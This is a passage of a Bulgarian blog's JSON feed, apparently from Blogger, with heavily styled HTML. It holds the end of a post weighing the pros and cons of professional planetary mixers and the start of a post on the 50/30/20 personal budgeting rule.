--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПовечето модели предлагат различни нива на скорост, което позволява по-добър контрол върху процеса на смесване и предотвратява прекомерното разбиване или месене на съставките.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКапацитет\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EГолемият капацитет на купата позволява приготвянето на големи количества храна наведнъж, което е особено полезно за семейства или за тези, които обичат да готвят в големи количества.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"недостатъци-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНедостатъци на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦена\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EЕдин от основните недостатъци на професионалния планетарен миксер е високата му цена. Закупуването на такъв уред може да бъде значителна инвестиция, която не всеки може да си позволи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EРазмер и място за съхранение\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са обемисти и заемат много място както на кухненския плот, така и в шкафовете. Ако вашата кухня е малка, това може да бъде проблем.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСложност на почистване\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПоради множеството части и аксесоари, почистването на професионалния планетарен миксер може да бъде времеемко и трудоемко.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EШум\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери могат да бъдат доста шумни, особено при работа на високи скорости. Това може да бъде неудобно, ако живеете в апартамент или имате малки деца.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/kuhnq-planetarni-mikseri-profesionalni-planetarni-mikseri\/\" target=\"_blank\"\u003EПрофесионалният планетарен миксер \u003C\/a\u003E\u003C\/b\u003Eе отличен избор за тези, които обичат да готвят и пекат редовно и искат да инвестират в качествен и многофункционален уред. Той предлага мощност, ефективност и издръжливост, които трудно могат да бъдат постигнати с обикновен домашен миксер. Въпреки това, високата цена, размерът и сложността на почистване трябва да бъдат внимателно обмислени преди покупката.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ крайна сметка, решението зависи от вашите нужди, бюджет и предпочитания. Ако сте сериозен кулинар и често приготвяте сложни рецепти, професионалният планетарен миксер може да бъде ценен помощник във вашата кухня.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8472979761658778171\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html","title":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s72-c\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2920092124354407786"},"published":{"$t":"2025-04-17T18:06:00.002+03:00"},"updated":{"$t":"2025-04-17T18:06:29.628+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бизнес"},{"scheme":"http://www.blogger.com/atom/ns#","term":"финансови познания"}],"title":{"type":"text","$t":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправлението на личните финанси е важна част от стабилния и спокоен живот. За съжаление, много хора се затрудняват да намерят баланса между разходи, спестявания и удоволствия. Един от най-популярните и лесни за прилагане методи за финансово планиране е \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eправилото 50\/30\/20\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКакво представлява правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е опростен модел за разпределение на личния доход, който помага да управлявате парите си по балансиран и отговорен начин. Според това правило:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E50% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E трябва да се отделят за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eнеотложни и основни нужди\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – това включва наем или ипотека, сметки за ток, вода и отопление, храна, транспорт и здравни разходи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E30% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E са предвидени за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eжелания и развлечения\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – пътувания, хобита, ресторанти, абонаменти за стрийминг услуги и други неща, които носят удоволствие, но не са жизнено необходими.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 